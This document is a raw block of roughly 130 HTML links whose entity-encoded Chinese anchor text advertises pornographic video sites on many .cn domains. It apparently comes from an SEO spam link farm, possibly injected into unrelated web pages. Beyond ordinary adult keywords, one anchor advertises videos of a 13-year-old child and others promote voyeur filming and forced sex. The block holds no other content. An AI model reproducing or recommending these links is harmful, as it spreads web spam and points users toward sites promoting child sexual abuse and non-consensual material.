<a href="http://hwfn.com.cn" target="_blank">&#x7F8E;&#x5973;&#x723D;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;</a>|
<a href="http://symsl.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hqeqhe.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://wwnrj.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7684;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hebnaiye.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;91</a>|
<a href="http://leema.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://hbdent.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mymba.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;av</a>|
<a href="http://ebuy86.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;V64&#x59FF;&#x52BF;</a>|
<a href="http://chaojimimi.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://7kashi.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E00;&#x5361;&#x4E8C;&#x5361;</a>|
<a href="http://fhagt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;a&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://rentiyishuba.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nj518.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lun-wen.cn" target="_blank">&#x74EF;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://btspay.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x7247;&#x8F6F;&#x4EF6;</a>|
<a href="http://jebs.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;</a>|
<a href="http://yktaoran.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://7kashi.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;18&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://5izm.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://gzwanke.com.cn" target="_blank">&#x55E8;&#x60A0;&#x60A0;&#x5A31;&#x4E50;&#x7F51;</a>|
<a href="http://kohosaw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x996F;</a>|
<a href="http://zishuai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x4E0D;&#x5361;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jebs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://fxj888.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x8272;&#x6210;&#x4EBA;av&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://ojmb.com.cn" target="_blank">97&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x591C;&#x591C;</a>|
<a href="http://vodbo.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://cdbhk.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://xmdianlan.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662; &#x4E2D;&#x6587; &#x65E0;&#x7801;</a>|
<a href="http://multiwood.com.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://suibiandian.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x65E0;&#x4E13;&#x7816;&#x7801;&#x533A;2021</a>|
<a href="http://lttbrbf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x7F51;&#x5728;&#x7EBF;8050&#x5F71;&#x9662;</a>|
<a href="http://hecuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x9EBB;&#x8C46;&#x5267;&#x7CBE;&#x54C1;av&#x56FD;&#x4EA7;</a>|
<a href="http://kemart.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zdface.net.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4EBA;&#x5987;&#x89C6;&#x9891;&#x9ED1;&#x767D;&#x914D;</a>|
<a href="http://radiatorcn.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://izeng.cn" target="_blank">&#x5947;&#x7C73;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjzlblawfirm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://liushuixianshebei.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://ruikangtijian.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lyltdxg.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hqeqhe.cn" target="_blank">&#x9752;&#x8349;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ghne.com.cn" target="_blank">&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://w580.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinjuntuan.cn" target="_blank">&#x8272;&#x64AD;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://bmgi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8001;&#x5E74;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://139cai.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;AV&#x5929;&#x5802;</a>|
<a href="http://ikwkxr.cn" target="_blank">&#x8272;&#x64AD;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://gsat.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ianzhuo.com.cn" target="_blank">&#x5C24;&#x7269;yw193&#x65E0;&#x7801;&#x70B9;&#x51FB;&#x8FDB;&#x5165;</a>|
<a href="http://yzblh.com.cn" target="_blank">av&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://womenhealth.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x770B;&#x771F;&#x4EBA;&#x6BDB;&#x7247;&#x7231;&#x505A;a&#x7247;</a>|
<a href="http://liritay.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://longniankuaile.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://wuxitongdadianzi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sjzxhjzbj.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ruanjianhui.cn" target="_blank">&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdccyt.cn" target="_blank">&#x5973;&#x540C;av&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://guaya.com.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://myhunyanjiudian.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;A&#x2164;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jkwajueji.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://sytfcc.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4EA4;&#x6362;</a>|
<a href="http://zvjv.com.cn" target="_blank">&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zmdbuick.com.cn" target="_blank">&#x6DF1;&#x591C;&#x723D;&#x723D;&#x798F;&#x5229;gif&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ashuai.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV &#x5929;&#x5802;</a>|
<a href="http://075888.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rajinggui.com.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;2019&#x5B57;&#x5E55;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://piearth.net.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x4E86;</a>|
<a href="http://natra-care.com.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://h3140.cn" target="_blank">&#x4E94;&#x6708;&#x505C;&#x505C;&#x5F00;&#x5FC3;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bangwine.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ue.sx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x8272;WWW</a>|
<a href="http://maihada.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://liguihuas5.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://jlhongtai.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x897F;&#x897F;&#x4EBA;&#x4F53;</a>|
<a href="http://1746.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shuayun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://qzsnw.cn" target="_blank">&#x4E2D;&#x6587;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tembon.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://663r.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mtxxhw.cn" target="_blank">&#x5C0F;13&#x7BA9;&#x5229;&#x6D17;&#x6FA1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://mxhqzx.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5165;&#x53E3;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fdcfdc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://yyvq.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E71;&#x5927;&#x4EA4;xxxxx</a>|
<a href="http://ubs6288.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://27ms.cn" target="_blank">&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x7CBE;&#x54C1;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av</a>|
<a href="http://vdan.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x4E45;&#x4E45;</a>|
<a href="http://fans1897.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://10171.com.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;www&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://syaqw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://zhili2088.com.cn" target="_blank">&#x7F51;&#x53CB;&#x5077;&#x62CD;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://iakyc.cn" target="_blank">&#x7AF9;&#x83CA;&#x5F71;&#x89C6;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://udk3m3w.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x897F;&#x91CE;&#x7FD4;</a>|
<a href="http://dq-go.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5929;&#x5802;&#x70ED;</a>|
<a href="http://6k14k2.com.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;AV&#x4E00;&#x533A;</a>|
<a href="http://carveout.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://vj28.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C2;&#x770B;</a>|
<a href="http://wdfjy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://dabeichuan.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x9891;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5927;&#x5168;</a>|
<a href="http://51todo.cn" target="_blank">&#x8272;&#x4F6C;&#x7EFC;&#x5408;&#x7EFC;&#x5408;&#x7EFC;&#x5408;&#x7EFC;&#x5408;</a>|
<a href="http://iiab.cn" target="_blank">&#x6027;&#x8272;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://artcloth.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxyate.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x6D17;&#x6FA1;&#x88AB;&#x516C;&#x5F3A;&#x556A;&#x556A;</a>|
<a href="http://vxpr.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://wmqj.com.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://lywuzihuishou.cn" target="_blank">91&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://bosiche.com.cn" target="_blank">&#x5973;&#x4EBA;&#x591C;&#x591C;&#x6625;&#x9AD8;&#x6F6E;&#x723D;A&#x2228;&#x7247;&#x4F20;&#x5A92;</a>|
<a href="http://philia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x89C2;&#x770B;</a>|
<a href="http://linuxgraphics.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x9EBB;&#x8C46;&#x5348;&#x591C;&#x7535;&#x5F71;</a>|
<a href="http://mushroomproducts.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://dnqu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E0;&#x906E;&#x6321;&#x5F88;&#x9EC4;&#x88F8;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://sleepproducts.com.cn" target="_blank">&#x723D;&#x5987;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mingwangjz.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://wuxitongdadianzi.cn" target="_blank">&#x56FD;&#x4EA7;jk&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://goucankao.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tafen.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;</a>|
<a href="http://gp0011.cn" target="_blank">24&#x5F0F;&#x6027;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://135588.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0B;&#x8F7D;</a>|
<a href="http://t-way.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://fdzl.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x9EBB;&#x8C46;</a>|
<a href="http://xsks.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://bjfeijipiao.com.cn" target="_blank">&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lyofill.cn" target="_blank">&#x65E5;&#x97E9;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nenchuang.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A07;&#x5598;</a>|
<a href="http://bjhhh.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://52piao.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7C89;&#x5AE9;</a>|
<a href="http://tfgrc.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x8279;</a>|
<a href="http://hoyal.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;</a>|
<a href="http://cnshunda.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://newhaili.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tengmo.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://brxi.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;2002</a>|
<a href="http://vpibgt.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://huole.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x4E9A;&#x6D32;&#x7CBE;v&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://boschbuderus.com.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x793E;&#x533A;6</a>|
<a href="http://whgclvshi.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E45;&#x4E45;WWW</a>|
<a href="http://scxdswuliu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;97&#x8272;</a>|
<a href="http://itay.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;</a>|
<a href="http://jianuoer.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5927;&#x5B66;&#x751F;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://hypertronics.com.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x65E0;&#x5361;&#x987F;</a>|
<a href="http://vqks.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chenyangzdm.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x9EC4;&#x8272;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cdhysmyx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://hao1212.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbdz188.cn" target="_blank">&#x514D;&#x8D39;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
